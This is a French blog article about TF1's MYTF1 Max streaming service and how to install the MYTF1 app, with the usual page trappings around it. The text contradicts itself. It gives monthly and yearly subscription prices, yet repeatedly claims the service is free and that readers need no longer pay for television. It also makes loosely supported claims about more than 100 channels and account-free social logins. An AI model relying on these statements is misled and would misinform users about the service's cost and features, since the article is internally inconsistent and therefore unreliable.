<figure class="wp-block-image size-full"><img decoding="async" width="600" height="400" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1.jpg" alt="" class="wp-image-9760" srcset="https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1.jpg 600w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-390x260.jpg 390w" sizes="auto, (max-width: 600px) 100vw, 600px" /><noscript><img decoding="async" width="600" height="400" src="https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1.jpg" alt="" class="wp-image-9760" srcset="https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1.jpg 600w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max1-390x260.jpg 390w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption class="wp-element-caption">MYTF1 Max</figcaption></figure>



<h3 class="wp-block-heading" id="h-est-ce-que-mytf1-max-est-gratuit">Est-ce que MYTF1 Max est gratuit ?</h3>



<p>En souscrivant à MYTF1 MAX, vous avez accès au direct des chaînes du Groupe TF1 et à des centaines de programmes en replay.</p>



<p>Vous bénéficiez des avantages suivants :</p>



<ul class="wp-block-list">
<li>les replay sans interruption publicitaire *</li>



<li>un accès aux replay prolongé jusqu’à 30 jours au lieu de 7&nbsp;</li>



<li>une qualité Full HD pour un meilleur confort de visionnage sur les direct et replay</li>



<li>un accès sur tous vos écrans même depuis votre téléviseur, avec un équipement Chromecast compatible ou sur certaines TV Connectées</li>



<li>accès à la fonctionnalité «&nbsp;Picture In Picture&nbsp;» sur les applications mobiles</li>



<li>un accès depuis les pays de l’Union Européenne lors de vos déplacements temporaires dans ces pays et cela sans surcoût !</li>
</ul>



<p><em>La réponse à cette question est un grand oui</em>&nbsp;! MYTF1 Max est en effet disponible gratuitement. Il s’agit d’un service en ligne proposé par le groupe TF1, qui permet aux internautes de suivre et de regarder des chaînes TV en direct ou en streaming depuis leur ordinateur, tablette ou smartphone.</p>



<p>En s’abonnant à MYTF1 Max, vous aurez accès à plus de 100 chaînes de télévision, dont les chaînes du groupe TF1, mais aussi des chaînes étrangères. Vous pourrez également profiter de nombreux avantages, comme le replay, qui vous permettra de revoir les programmes que vous avez manqués, et le téléchargement, qui vous permettra de regarder vos programmes préférés hors connexion.</p>



<p>Vous avez le choix entre deux types d’abonnements sur MYTF1 MAX : un abonnement mensuel à <em>2.99€</em>, sans engagement avec une période d’essai offerte de 7j pour toute nouvelle souscription (valable une seule fois), ou un abonnement annuel à <em>19.99€,</em> avec engagement et sans période d’essai.</p>



<p>Grâce à MYTF1 Max, vous pourrez regarder vos chaînes préférées en direct sur votre ordinateur, votre tablette ou votre smartphone. Vous pourrez également regarder des programmes en replay, télécharger des programmes pour les regarder hors connexion, et profiter de nombreux avantages supplémentaires.</p>



<p>Enfin, MYTF1 Max propose également des contenus exclusifs, comme des séries, des films, des documentaires et des magazines. De plus, vous aurez accès à des jeux, des quizz et des concours pour tenter de gagner des cadeaux.</p>



<p>Avec MYTF1 Max, vous aurez donc accès à tout ce dont vous avez besoin pour profiter des chaînes TV sur votre ordinateur, votre tablette ou votre smartphone. Vous n’aurez donc plus à payer pour regarder la télévision, car MYTF1 Max est gratuit !</p>



<figure class="wp-block-image"><img decoding="async" width="290" height="174" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max.jpg" alt="" class="wp-image-9366"/><noscript><img decoding="async" width="290" height="174" src="https://releases.fr/wp-content/uploads/2023/01/MYTF1-Max.jpg" alt="" class="wp-image-9366"/></noscript><figcaption class="wp-element-caption">MYTF1 Max</figcaption></figure>



<h3 class="wp-block-heading" id="h-installer-mytf1-gratuitement">Installer MYTF1 gratuitement :</h3>



<p>Si vous souhaitez profiter des contenus et des services proposés par <strong>MYTF1</strong>, vous devez tout d&rsquo;abord installer l&rsquo;application mobile sur votre appareil mobile. L&rsquo;application est compatible avec les smartphones et tablettes Android (compatible avec la version 5.0 ou version supérieure) ainsi qu&rsquo;avec les appareils iPhone et iPad (version iOS 9.3 ou version supérieure).</p>



<p>Pour installer MYTF1 sur Android, vous devez vous rendre sur le Google Play Store et rechercher l&rsquo;application MYTF1. Une fois trouvée, cliquez sur « Installer » pour lancer le téléchargement et l&rsquo;installation. Une fois l&rsquo;installation terminée, vous pouvez lancer l&rsquo;application et commencer à profiter des contenus proposés par MYTF1.</p>



<p>Si vous avez un appareil iOS, vous devez vous rendre sur l&rsquo;App Store et rechercher l&rsquo;application MYTF1. Une fois trouvée, cliquez sur « Obtenir » pour lancer le téléchargement et l&rsquo;installation. Une fois l&rsquo;installation terminée, vous pouvez lancer l&rsquo;application et commencer à profiter des contenus proposés par MYTF1.</p>



<p>Une fois l&rsquo;application installée sur votre appareil, vous pouvez créer un compte MYTF1 pour profiter de tous les contenus et services proposés par MYTF1. Pour ce faire, vous devez vous rendre sur le site web de MYTF1 et cliquer sur « S&rsquo;inscrire ». Vous devrez ensuite remplir le formulaire d&rsquo;inscription et fournir des informations personnelles telles que votre nom, votre adresse e-mail et votre numéro de téléphone. Une fois ces étapes terminées, vous pourrez accéder à tous les contenus et services proposés par MYTF1.</p>



<p>Vous pouvez également profiter de MYTF1 sans créer de compte en vous connectant à l&rsquo;application avec votre compte Facebook ou Google. Vous pouvez également vous connecter avec votre compte Twitter. Une fois connecté, vous pourrez accéder à tous les contenus et services proposés par MYTF1.</p>



<p>Vous pouvez donc installer MYTF1 gratuitement sur votre appareil mobile et accéder à tous les contenus et services proposés par MYTF1. L&rsquo;installation est simple et rapide et vous pourrez profiter des contenus proposés par MYTF1 sans avoir à créer de compte. Alors n&rsquo;hésitez pas à télécharger l&rsquo;application et à profiter des contenus proposés par MYTF1.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/MYTF1-1024x538.jpg" alt="" class="wp-image-9755" srcset="https://releases.fr/wp-content/uploads/2023/01/MYTF1-1024x538.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-300x158.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-770x404.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-293x154.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-390x205.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/MYTF1.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="538" src="https://releases.fr/wp-content/uploads/2023/01/MYTF1-1024x538.jpg" alt="" class="wp-image-9755" srcset="https://releases.fr/wp-content/uploads/2023/01/MYTF1-1024x538.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-300x158.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-770x404.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-293x154.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/MYTF1-390x205.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/MYTF1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Avec les replays gratuits des chaînes du groupe TF1, vous pouvez maintenant revoir vos épisodes préférés sans avoir à dépenser un seul centime. N&rsquo;attendez plus et profitez aujourd&rsquo;hui des replays des chaînes TF1 sans payer pour leur contenu !</p>



<p>Plus sur les chaines :</p>



<p><a href="https://releases.fr/regarder-tf1-en-replay-gratuitement/" target="_blank" rel="noreferrer noopener">Chaîne de télévision : Comment regarder TF1 en replay gratuitement ?</a></p>



<p><a href="https://releases.fr/aller-sur-rtl9-gratuitement/" target="_blank" rel="noreferrer noopener">Chaîne de télévision :&nbsp;Comment aller sur RTL9 gratuitement ?</a></p>



<p><a href="https://releases.fr/proprietaire-de-la-chaine-cnews/" target="_blank" rel="noreferrer noopener">Chaîne de télévision : Qui est le propriétaire de la chaîne CNews ?</a></p>



<p>Cet article vous a-t-il été utile? Ecrivez-nous votre avis dans la section des commentaires et n’oubliez pas de partager l’article sur les réseaux sociaux. Sachez que vous pouvez également nous envoyer vos questions via la page de contact</p>



<figure class="wp-block-image"><img decoding="async" loading="lazy" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/><noscript><img decoding="async" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/></noscript></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2333" class="share-facebook sd-button share-icon" href="https://releases.fr/regarder-les-replay-de-tf1-sans-payer/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-2333" class="share-x sd-button share-icon" href="https://releases.fr/regarder-les-replay-de-tf1-sans-payer/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/chaine-de-television-2/" rel="tag">Chaîne de télévision</a><a href="https://releases.fr/hashtags/gratuitement/" rel="tag">gratuitement</a><a href="https://releases.fr/hashtags/regarder/" rel="tag">regarder</a><a href="https://releases.fr/hashtags/replay/" rel="tag">replay</a><a href="https://releases.fr/hashtags/tf1/" rel="tag">TF1</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="2333"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Cha%C3%AEne%20de%20t%C3%A9l%C3%A9vision%20%3A%C2%A0Comment%20regarder%20les%20replay%20de%20TF1%20sans%20payer%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F01%2Ftf1replay-770x434.jpg&description=Cha%C3%AEne%20de%20t%C3%A9l%C3%A9vision%20%3A%C2%A0Comment%20regarder%20les%20replay%20de%20TF1%20sans%20payer%20%3F" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Chaîne de télévision : Comment regarder les replay de TF1 sans payer ? – https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/regarder-les-replay-de-tf1-sans-payer/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='2333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Chaîne de télévision : Comment regarder les replay de TF1 sans payer ?" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Films : Quel âge pour regarder La Famille Addams ?" data-pid="2341" data-pidori="2333" data-prev="https://releases.fr/regarder-les-replay-de-tf1-sans-payer/" data-next="https://releases.fr/age-pour-regarder-la-famille-addams/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
